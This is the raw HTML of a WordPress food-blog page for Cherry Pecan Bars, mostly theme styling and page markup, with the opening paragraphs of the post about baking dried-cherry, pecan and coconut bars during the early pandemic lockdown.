!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}/*]]>*/</style><style id=classic-theme-styles-inline-css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link
rel=stylesheet href=https://cantstayoutofthekitchen.com/wp-content/cache/minify/82d09.css media=all><style id=cuisine-theme-inline-css>body.boxed{background-color:#fff}@media (min-width:991px){#site-logo{margin-left:0;}}@media (min-width:991px){#site-logo{padding-top:0px;padding-bottom:0px}#site-logo, #site-logo
img{max-width:400px}.header-style-2 #site-logo, .header-style-2 #site-logo
img{max-width:300px}}@media (max-width: 991px){#site-logo, #site-logo
img{max-width:200px!important}}#header-2-right{margin-top:40}.header-style-2 .medium-header-container{padding-bottom:25}#site-header-inner{background-color:#ffffff!important}#header-top{background-color:#95b5ac!important}#header-search .fa,#header-search input[type=text],.header-social li
a{color:#fff}.header-social li a:hover{color:#d2d2d2}#header-search input[type=text]::-webkit-input-placeholder{color:#fff}#header-search input[type=text]:-ms-input-placeholder{color:#fff}#header-search input[type=text]::-ms-input-placeholder{color:#fff}#header-navigation{background-color:#ffffff!important}#header-navigation #header-nav{border-color:#e8e8e8}.menu .menu-item > a,.menu .sub-menu li a,.menu>li:after{color:#757575!important}.menu > li > a:hover, .submenu-active, #header-nav .menu-item>a.active{color:#95b5ac!important}.menu .sub-menu{background-color:#fff;border-color:#95b5ac}.menu .sub-menu li a:hover,.menu .children li a:hover{background-color:#f8f8f8}#header-2-right{margin-top:40px}.header-style-2 .medium-header-container{padding-bottom:25px}@media (max-width: 991px){#mobile-nav-icon
span{background-color:#111111!important}.menu-item-has-children .sub-drop-icon,.page_item_has_children .sub-drop-icon{color:#757575!important}#header-nav{background-color:#ffffff!important}#header-nav.menu-active,#header-nav .menu-item > a, #header-nav .page_item>a{border-color:#e6e6e6!important}}#footer-instagram{background-color:#fff}#footer-instagram #sb_instagram #sbi_load .sbi_follow_btn a, .cuisine-core-instagram-widget-feed #sb_instagram #sbi_load .sbi_follow_btn
a{color:#242424!important;background-color:#ffffff!important}#footer-instagram #sb_instagram #sbi_load .sbi_follow_btn a:hover, #footer-instagram #sb_instagram #sbi_load .sbi_follow_btn a:focus, .cuisine-core-instagram-widget-feed #sb_instagram #sbi_load .sbi_follow_btn a:hover, .cuisine-core-instagram-widget-feed #sb_instagram #sbi_load .sbi_follow_btn a:focus{color:#ffffff!important;background-color:#95b5ac!important}#footer-main{background-color:#f9f8f3}#footer-social-inner{background-color:#95b5ac}#footer-social li
a{color:#fff}#footer-social li a:hover{color:#d2d2d2}#footer-bottom{background-color:#f9f8f3}#footer-bottom,#footer-bottom
a{color:#696969}#footer-bottom a:hover{color:#95b5ac}#footer-bottom.footer-bottom-menu-shown #footer-copyright{color:#696969}#scroll-top{background-color:#C7C7C7}#scroll-top:hover{background-color:#95b5ac}#scroll-top
span{color:#fff}#scroll-top:hover
span{color:#fff}.primary-button,.search-widget #searchsubmit, .sidebar-widget input[type=submit], .comment-respond .submit,.post-password-form input[type=submit],.wp-block-search .wp-block-search__button,.wp-block-button .wp-block-button__link{background-color:#fff;border-color:#D4D4D4!important;color:#242424!important}.primary-button:hover,.search-widget #searchsubmit:hover, .sidebar-widget input[type=submit]:hover, .comment-respond .submit:hover,.post-password-form input[type=submit]:hover,.wp-block-search .wp-block-search__button:hover,.wp-block-button .wp-block-button__link:hover{background-color:#95b5ac;border-color:#95b5ac!important;color:#ffffff!important}.widget_calendar .calendar_wrap
#today{background-color:#95b5ac}.page-newsletter input[type=submit]{background-color:#95b5ac!important;border-color:#95b5ac!important;color:#ffffff!important}.page-newsletter input[type=submit]:hover{background-color:#7b9e94!important;border-color:#7b9e94!important;color:#ffffff!important}.slide-button{background-color:#ffffff!important;border-color:#ffffff!important;color:#242424!important}.slide-button:hover{background-color:#dddddd!important;border-color:#dddddd!important;color:#ffffff!important}.slideshow-btn{color:#95b5ac}.carousel .owl-dot,.carousel .owl-dot.active{background-color:#95b5ac}.page-newsletter{background-color:#eee}.sidebar-widget{background-color:#fff;border-color:#e6e6e6}.cuisine-core-posts-widget-list li, .cuisine-recipe-posts-widget-list li, .widget_recent_entries li, .widget_categories li, .widget_archive li, .sidebar-widget .cat-item a, .sidebar-widget .page_item a, .widget_archive li a, .widget_meta li a, .sidebar-widget .recentcomments, .widget_rss
li{border-color:#ececec!important}.sidebar-widget h3, .widget_rss h3 a,.widget-title,.widgettitle{color:#111;border-color:#95b5ac}.cuisine-core-widget-social-icons li
a{color:#ababab}.cuisine-core-widget-social-icons li a:hover{color:#95b5ac}.cuisine-core-posts-widget-list li .entry-title, .cuisine-core-posts-widget-list li .entry-title a, .widget_recent_entries li a, .widget_recent_comments span, .widget_rss li>a{color:#111}.cuisine-core-posts-widget-list li .entry-title a:hover, .widget_recent_entries li a:hover, .widget_recent_comments li:hover span, .widget_rss li>a:hover{color:#95b5ac}.cuisine-core-posts-widget-list li .entry-date, .widget_recent_entries .post-date, .widget_recent_comments a, .widget_rss li .rss-date{color:#888}.sidebar-widget .cat-item a, .sidebar-widget .page_item a, .widget_archive li a, .widget_meta li
a{color:#717171}.sidebar-widget .cat-item a:hover, .sidebar-widget .page_item a:hover, .widget_archive li a:hover, .widget_meta li a:hover{color:#95b5ac}#footer-main .footer-widget-sidebar .sidebar-widget h3, #footer-main .footer-widget-sidebar .widget_rss h3 a, #footer-main .footer-widget-sidebar .widget_mc4wp_form_widget.sidebar-widget h3, #footer-main .footer-widget-sidebar .widget-title, #footer-main .footer-widget-sidebar
.widgettitle{color:#111;border-color:#95b5ac}#footer-main .footer-widget-sidebar .cuisine-core-widget-social-icons li
a{color:#ababab}#footer-main .footer-widget-sidebar .cuisine-core-widget-social-icons li a:hover{color:#95b5ac}#footer-main .footer-widget-sidebar .sidebar-widget .tagcloud
a{color:#888888!important;background-color:#eeeeee!important}#footer-main .footer-widget-sidebar .sidebar-widget .tagcloud a:hover{color:#ffffff!important;background-color:#95b5ac!important}#footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-title, #footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-title a, #footer-main .footer-widget-sidebar .widget_recent_entries li a, #footer-main .footer-widget-sidebar .widget_recent_comments span, #footer-main .footer-widget-sidebar .widget_rss li>a{color:#111}#footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-title a:hover, #footer-main .footer-widget-sidebar .widget_recent_entries li a:hover, #footer-main .footer-widget-sidebar .widget_recent_comments li:hover span, #footer-main .footer-widget-sidebar .widget_rss li>a:hover{color:#95b5ac}#footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-date, #footer-main .footer-widget-sidebar .widget_recent_entries .post-date, #footer-main .footer-widget-sidebar .widget_recent_comments a, #footer-main .footer-widget-sidebar .widget_rss li .rss-date{color:#888}#footer-main .footer-widget-sidebar .sidebar-widget .cat-item a, #footer-main .footer-widget-sidebar .sidebar-widget .page_item a, #footer-main .footer-widget-sidebar .widget_archive li a, #footer-main .footer-widget-sidebar .widget_meta li
a{color:#717171}#footer-main .footer-widget-sidebar .sidebar-widget .cat-item a:hover, #footer-main .footer-widget-sidebar .sidebar-widget .page_item a:hover, #footer-main .footer-widget-sidebar .widget_archive li a:hover, #footer-main .footer-widget-sidebar .widget_meta li a:hover{color:#95b5ac}.input-field, .input-field::placeholder, .input-textarea, .input-textarea::placeholder, .sidebar-widget input, .sidebar-widget select, .page-newsletter input[type=email], .post-password-form input[type=password]{border-color:#e6e6e6;background-color:#fff;color:#757575}.input-field:focus, .input-textarea:focus, .input-field:hover, .input-textarea:hover, .sidebar-widget input:focus, .sidebar-widget select:focus, .sidebar-widget input:hover, .sidebar-widget select:hover, .page-newsletter input[type=email]:focus, .page-newsletter input[type=email]:hover, .post-password-form input[type=password]:focus, .post-password-form input[type=password]:hover{border-color:#95b5ac}.post-list-item h3 a,.single-post-title
h1{color:#111}.post-list-item h3 a:hover{color:#95b5ac}.post-list-item-meta,.post-list-item-meta a,.post-list-item-meta span:before,.single-post-top-meta,.single-post-top-meta
a{color:#888}.post-list-item-meta a:hover,.single-post-top-meta a:hover{color:#95b5ac}.post-list-item{border-color:#e6e6e6}.sticky{background-color:#eee;border-color:#eee}.wp-block-pullquote p:before{color:#95b5ac}.page-content blockquote,.wp-block-quote:not(.is-large):not(.is-style-large){border-color:#95b5ac}.post-tags a,.sidebar-widget .tagcloud a,.wp-block-tag-cloud .tag-cloud-link{background-color:#eeeeee!important;color:#888888!important}.post-tags a:hover,.sidebar-widget .tagcloud a:hover,.wp-block-tag-cloud .tag-cloud-link:hover{background-color:#95b5ac!important;color:#ffffff!important}.social-item
span{color:#ababab}.social-item span:hover{color:#95b5ac}.post-author-content h4,.post-author-content h4
a{color:#111}.post-author-content h4 a:hover{color:#95b5ac}.post-author-content
h4{border-color:#95b5ac}.post-author-content
p{color:#757575}.post-author-content .widget-social-icons li
a{color:#ababab}.post-author-content .widget-social-icons li a:hover{color:#95b5ac}.single-post-main .page-newsletter{background-color:#eee}.post-related-posts .related-posts-heading h4,.post-comments-heading h4,.comment-respond .comment-reply-title,.comment-reply-title a:not(#cancel-comment-reply-link){color:#111;border-color:#95b5ac}.comment-author-name{color:#111}.comment-date{color:#888}.comment-main-right .page-content
p{color:#757575}.comment-body,.comment-respond{border-color:#e6e6e6}.comment-main-content .reply .comment-reply-link{color:#888;background-color:#eee}.comment-main-content .reply .comment-reply-link:hover{color:#fff;background-color:#95b5ac}.category-post-list-heading h2, .category-post-list-heading h2
a{color:#111}.category-post-list-heading h2:hover, .category-post-list-heading h2 a:hover{color:#95b5ac}.category-post-list-heading .view-more{color:#111}.category-post-list-heading .view-more:hover{color:#95b5ac}</style><link
rel=stylesheet id=cuisine-theme-fonts-css href='//fonts.googleapis.com/css?family=Libre+Baskerville%3A400%7CLato%3A400%7COpen+Sans%3A400&#038;ver=1.0' type=text/css media=all><link
rel=stylesheet href=https://cantstayoutofthekitchen.com/wp-content/cache/minify/f7e45.css media=all><style id=addtoany-inline-css>@media screen and (max-width:980px){.a2a_floating_style.a2a_vertical_style{display:none}}span{margin:0px
5px}</style> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/818c0.js></script> <script id=addtoany-core-js-before>window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};var a2a_config=a2a_config||{};a2a_config.counts={recover_protocol:'http'};</script> <script defer src=https://static.addtoany.com/menu/page.js id=addtoany-core-js></script> <link
rel=https://api.w.org/ href=https://cantstayoutofthekitchen.com/wp-json/ ><link
rel=alternate title=JSON type=application/json href=https://cantstayoutofthekitchen.com/wp-json/wp/v2/posts/120077><link
rel=EditURI type=application/rsd+xml title=RSD href=https://cantstayoutofthekitchen.com/xmlrpc.php?rsd><meta
name="generator" content="WordPress 6.9"><link
rel=canonical href=https://cantstayoutofthekitchen.com/2020/06/25/cherry-pecan-bars/ ><link
rel=shortlink href='https://cantstayoutofthekitchen.com/?p=120077'><style>/*<![CDATA[*/.tippy-box[data-theme~="wprm"]{background-color:#333;color:#FFF}.tippy-box[data-theme~="wprm"][data-placement^="top"]>.tippy-arrow::before{border-top-color:#333}.tippy-box[data-theme~="wprm"][data-placement^="bottom"]>.tippy-arrow::before{border-bottom-color:#333}.tippy-box[data-theme~="wprm"][data-placement^="left"]>.tippy-arrow::before{border-left-color:#333}.tippy-box[data-theme~="wprm"][data-placement^="right"]>.tippy-arrow::before{border-right-color:#333}.tippy-box[data-theme~="wprm"] a{color:#FFF}.wprm-comment-rating
svg{width:18px !important;height:18px !important}img.wprm-comment-rating{width:90px !important;height:18px !important}body{--comment-rating-star-color:#343434}body{--wprm-popup-font-size:16px}body{--wprm-popup-background:#fff}body{--wprm-popup-title:#000}body{--wprm-popup-content:#444}body{--wprm-popup-button-background:#444}body{--wprm-popup-button-text:#fff}body{--wprm-popup-accent:#747B2D}/*]]>*/</style><style>.wprm-glossary-term{color:#5A822B;text-decoration:underline;cursor:help}</style><style>.wprm-recipe-template-snippet-basic-buttons{font-family:inherit;font-size:0.9em;text-align:center;margin-top:0px;margin-bottom:10px}.wprm-recipe-template-snippet-basic-buttons
a{margin:5px;margin:5px}.wprm-recipe-template-snippet-basic-buttons a:first-child{margin-left:0}.wprm-recipe-template-snippet-basic-buttons a:last-child{margin-right:0}.wprm-recipe-template-chic{margin:20px
auto;background-color:#fafafa;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:0.9em;line-height:1.5em;color:#333;max-width:650px}.wprm-recipe-template-chic
a{color:#3498db}.wprm-recipe-template-chic p, .wprm-recipe-template-chic
li{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:1em !important;line-height:1.5em !important}.wprm-recipe-template-chic
li{margin:0
0 0 32px !important;padding:0
!important}.rtl .wprm-recipe-template-chic
li{margin:0
32px 0 0 !important}.wprm-recipe-template-chic ol, .wprm-recipe-template-chic
ul{margin:0
!important;padding:0
!important}.wprm-recipe-template-chic
br{display:none}.wprm-recipe-template-chic .wprm-recipe-name,
.wprm-recipe-template-chic .wprm-recipe-header{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#000;line-height:1.3em}.wprm-recipe-template-chic .wprm-recipe-header
*{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.wprm-recipe-template-chic h1,
.wprm-recipe-template-chic h2,
.wprm-recipe-template-chic h3,
.wprm-recipe-template-chic h4,
.wprm-recipe-template-chic h5,
.wprm-recipe-template-chic
h6{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#212121;line-height:1.3em;margin:0
!important;padding:0
!important}.wprm-recipe-template-chic .wprm-recipe-header{margin-top:1.2em !important}.wprm-recipe-template-chic
h1{font-size:2em}.wprm-recipe-template-chic
h2{font-size:1.8em}.wprm-recipe-template-chic
h3{font-size:1.2em}.wprm-recipe-template-chic
h4{font-size:1em}.wprm-recipe-template-chic
h5{font-size:1em}.wprm-recipe-template-chic
h6{font-size:1em}.wprm-recipe-template-chic{font-size:1em;border-style:solid;border-width:1px;border-color:#E0E0E0;padding:10px;background-color:#fff;max-width:950px}.wprm-recipe-template-chic
a{color:#5A822B}.wprm-recipe-template-chic .wprm-recipe-name{line-height:1.3em;font-weight:bold}.wprm-recipe-template-chic .wprm-template-chic-buttons{clear:both;font-size:0.9em;text-align:center}.wprm-recipe-template-chic .wprm-template-chic-buttons .wprm-recipe-icon{margin-right:5px}.wprm-recipe-template-chic .wprm-recipe-header{margin-bottom:0.5em !important}.wprm-recipe-template-chic .wprm-nutrition-label-container{font-size:0.9em}.wprm-recipe-template-chic .wprm-call-to-action{border-radius:3px}.wprm-recipe-template-compact-howto{margin:20px
auto;background-color:#fafafa;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:0.9em;line-height:1.5em;color:#333;max-width:650px}.wprm-recipe-template-compact-howto
a{color:#3498db}.wprm-recipe-template-compact-howto p, .wprm-recipe-template-compact-howto
li{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:1em !important;line-height:1.5em !important}.wprm-recipe-template-compact-howto
li{margin:0
0 0 32px !important;padding:0
!important}.rtl .wprm-recipe-template-compact-howto
li{margin:0
32px 0 0 !important}.wprm-recipe-template-compact-howto ol, .wprm-recipe-template-compact-howto
ul{margin:0
!important;padding:0
!important}.wprm-recipe-template-compact-howto
br{display:none}.wprm-recipe-template-compact-howto .wprm-recipe-name,
.wprm-recipe-template-compact-howto .wprm-recipe-header{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#000;line-height:1.3em}.wprm-recipe-template-compact-howto .wprm-recipe-header
*{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.wprm-recipe-template-compact-howto h1,
.wprm-recipe-template-compact-howto h2,
.wprm-recipe-template-compact-howto h3,
.wprm-recipe-template-compact-howto h4,
.wprm-recipe-template-compact-howto h5,
.wprm-recipe-template-compact-howto
h6{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#212121;line-height:1.3em;margin:0
!important;padding:0
!important}.wprm-recipe-template-compact-howto .wprm-recipe-header{margin-top:1.2em !important}.wprm-recipe-template-compact-howto
h1{font-size:2em}.wprm-recipe-template-compact-howto
h2{font-size:1.8em}.wprm-recipe-template-compact-howto
h3{font-size:1.2em}.wprm-recipe-template-compact-howto
h4{font-size:1em}.wprm-recipe-template-compact-howto
h5{font-size:1em}.wprm-recipe-template-compact-howto
h6{font-size:1em}.wprm-recipe-template-compact-howto{border-style:solid;border-width:1px;border-color:#777;border-radius:0px;padding:10px}</style><style>.mc4wp-checkbox-wp-comment-form{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-wp-comment-form
input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0
6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-wp-comment-form
label{float:none;cursor:pointer;width:auto;margin:0
0 16px;display:block;position:static}</style><style>.mc4wp-checkbox-wp-registration-form{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-wp-registration-form
input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0
6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-wp-registration-form
label{float:none;cursor:pointer;width:auto;margin:0
0 16px;display:block;position:static}</style><link
rel=icon href=https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-150x150.jpg sizes=32x32><link
rel=icon href=https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-500x500.jpg sizes=192x192><link
rel=apple-touch-icon href=https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-500x500.jpg><meta
name="msapplication-TileImage" content="https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-500x500.jpg"></head><body
class="wp-singular post-template-default single single-post postid-120077 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-cuisine boxed"><header
id=site-header class="header-style-2  "><div
id=site-header-inner><section
id=header-top><div
class="container clearfix"><form
id=header-search role=search method=get action=https://cantstayoutofthekitchen.com/ >
<button
type=submit id=submit-button>
<i
class="fa fa-search"></i>
</button>
<input
type=text placeholder="Type to search recipes..." class=font-opensans-reg name=s id=s></form><ul
class=header-social></ul></div></section><div
id=header-middle><div
class=container><div
class="medium-header-container clearfix">
<a
href=https://cantstayoutofthekitchen.com/ id=site-logo>
<img
src=https://cantstayoutofthekitchen.com/wp-content/uploads/cropped-csootk-logo-400x2881.png alt="Can&#039;t Stay Out of the Kitchen">
</a><div
id=header-2-right><div
class=clearfix><form
id=header-search role=search method=get action=https://cantstayoutofthekitchen.com/ >
<button
type=submit id=submit-button>
<i
class="fa fa-search"></i>
</button>
<input
type=text placeholder="Type to search recipes..." class=font-opensans-reg name=s id=s></form></div><nav
id=header-nav><ul
id=nav-ul class="menu font-lato-reg clearfix"><li
id=menu-item-147314 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-147314"><a
href=https://cantstayoutofthekitchen.com/category/recipes/ >Recipes</a></li>
<li
id=menu-item-3029 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3029"><a
href=https://cantstayoutofthekitchen.com/about/ >About</a></li>
<li
id=menu-item-13186 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13186"><a
href=https://cantstayoutofthekitchen.com/contact-me/ >Contact Me</a></li>
<li
id=menu-item-44740 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44740"><a
href=https://cantstayoutofthekitchen.com/gluten-free-living/ >Gluten Free</a></li>
<li
id=menu-item-13248 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13248"><a
href=https://cantstayoutofthekitchen.com/my-kitchen/ >My Kitchen</a></li></ul></nav><div
id=mobile-nav-button><div
id=mobile-nav-icon>
<span></span>
<span></span>
<span></span>
<span></span></div></div></div></div></div></div></div></header><div
id=main-content><section
class="single-post-main page-section"><div
class=container><div
class=row><div
class="col-xlarge-8 col-medium-8  "><article
id=post-120077 class="single-post-content post-120077 post type-post status-publish format-standard has-post-thumbnail hentry category-cookies-brownies-bars category-fruit-recipes category-recipes tag-brownie tag-cherries tag-cherry-dessert tag-cherry-pecan-bars tag-coconut tag-company-dessert tag-cookies tag-dessert tag-dried-cherries tag-food tag-holiday tag-holiday-dessert tag-pecans tag-potluck-dessert tag-recipe tag-sunday-dessert tag-tailgating"><div
class="post-type-image clearfix">
<img
width=750 height=1125 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-57b16.jpg class="single-image image aligncenter wp-post-image" alt="Cherry Pecan Bars | Can&#039;t Stay Out of the Kitchen | these crunchy bar-type #cookies are sensational. Perfect for backyard BBQs, potlucks, #tailgating or office parties or summer #holidays. #cherries #coconut #DriedCherries #pecans #brownie #dessert #CherryDessert #HolidayDessert #CherryPecanBars" decoding=async fetchpriority=high srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-57b16.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-57b16-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-57b16-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-57b16-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-57b16-600x900.jpg 600w" sizes="(max-width: 750px) 100vw, 750px"></div><div
class="single-post-title single-post-title-center"><h1 class="font-libre-reg">Cherry Pecan Bars</h1><div
class="single-post-top-meta font-lato-reg"><time
datetime=2020-06-25>June 25, 2020</time><span><a
href=https://cantstayoutofthekitchen.com/author/teresaambra/ >Teresa Ambra</a></span></div></div><div
class="page-content clearfix"><div
class="addtoany_share_save_container addtoany_content addtoany_content_top"><div
class="a2a_kit a2a_kit_size_30 addtoany_list" data-a2a-url=https://cantstayoutofthekitchen.com/2020/06/25/cherry-pecan-bars/ data-a2a-title="Cherry Pecan Bars"><a
class="a2a_button_pinterest_pin addtoany_special_service" data-pin-config=none data-url=https://cantstayoutofthekitchen.com/2020/06/25/cherry-pecan-bars/ ></a><a
class=a2a_button_twitter href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2020%2F06%2F25%2Fcherry-pecan-bars%2F&amp;linkname=Cherry%20Pecan%20Bars" title=Twitter rel="nofollow noopener" target=_blank></a><a
class=a2a_button_facebook href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2020%2F06%2F25%2Fcherry-pecan-bars%2F&amp;linkname=Cherry%20Pecan%20Bars" title=Facebook rel="nofollow noopener" target=_blank></a><a
class="a2a_button_pinterest a2a_counter" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2020%2F06%2F25%2Fcherry-pecan-bars%2F&amp;linkname=Cherry%20Pecan%20Bars" title=Pinterest rel="nofollow noopener" target=_blank></a><a
class="a2a_dd a2a_counter addtoany_share_save addtoany_share" href=https://www.addtoany.com/share></a></div></div><div
class="wprm-recipe wprm-recipe-snippet wprm-recipe-template-snippet-basic-buttons"><a
href=#recipe data-recipe=132809 style="color: #ffffff;background-color: #000000;border-color: #333333;border-radius: 3px;padding: 5px 8px;" class="wprm-recipe-jump wprm-recipe-link wprm-jump-to-recipe-shortcode wprm-block-text-normal wprm-recipe-jump-inline-button wprm-recipe-link-inline-button wprm-color-accent"><span
class="wprm-recipe-icon wprm-recipe-jump-icon"><svg
xmlns=http://www.w3.org/2000/svg width=16 height=16 viewBox="0 0 24 24"><g
class=nc-icon-wrapper fill=#ffffff><path
data-color=color-2 d=M9,2h6c0.6,0,1-0.4,1-1s-0.4-1-1-1H9C8.4,0,8,0.4,8,1S8.4,2,9,2z></path> <path
fill=#ffffff d=M16,11V5c0-0.6-0.4-1-1-1H9C8.4,4,8,4.4,8,5v6H1.9L12,23.6L22.1,11H16z></path></g></svg></span> Jump to Recipe</a><a
href=https://cantstayoutofthekitchen.com/wprm_print/cherry-pecan-bars-2 style="color: #ffffff;background-color: #000000;border-color: #333333;border-radius: 3px;padding: 5px 8px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-inline-button wprm-recipe-link-inline-button wprm-color-accent" data-recipe-id=132809 data-template target=_blank rel=nofollow><span
class="wprm-recipe-icon wprm-recipe-print-icon"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g ><path
fill=#ffffff d="M19,5.09V1c0-0.552-0.448-1-1-1H6C5.448,0,5,0.448,5,1v4.09C2.167,5.569,0,8.033,0,11v7c0,0.552,0.448,1,1,1h4v4c0,0.552,0.448,1,1,1h12c0.552,0,1-0.448,1-1v-4h4c0.552,0,1-0.448,1-1v-7C24,8.033,21.833,5.569,19,5.09z M7,2h10v3H7V2z M17,22H7v-9h10V22z M18,10c-0.552,0-1-0.448-1-1c0-0.552,0.448-1,1-1s1,0.448,1,1C19,9.552,18.552,10,18,10z"/></g></svg></span> Print Recipe</a></div><p>I love anything with cherries and Cherry Pecan Bars are outrageously delicious! These lovely bar-type cookies include dried cherries, finely diced pecans and coconut. They have spectacular flavor and a dynamic crunchy-chewy taste that can&#8217;t be beat. If you enjoy cherry desserts, this dessert is one you should try.</p><h2 class="has-text-align-center wp-block-heading"><a
rel="noreferrer noopener" aria-label="Follow Me On Instagram! (opens in a new tab)" href=https://www.instagram.com/cantstayoutofthekitchen/ target=_blank><strong>Follow Me On Instagram!</strong></a></h2><p>Back in the early days of the Corona Virus scare, I made up a ton of these cookies in various renditions.  I made 5 different kinds in all and each one was superb. I was locked in at home and decided to go on a baking binge. I made <a
href=https://cantstayoutofthekitchen.com/2020/06/11/blueberry-pecan-bars/ target=_blank rel="noreferrer noopener">Blueberry</a>, <a
rel="noreferrer noopener" href=https://cantstayoutofthekitchen.com/2020/05/25/coconut-pecan-bars/ target=_blank>Coconut</a>, <a
rel="noreferrer noopener" href=https://cantstayoutofthekitchen.com/2020/06/01/cranberry-pecan-bars/ target=_blank>Cranberry</a>, <a
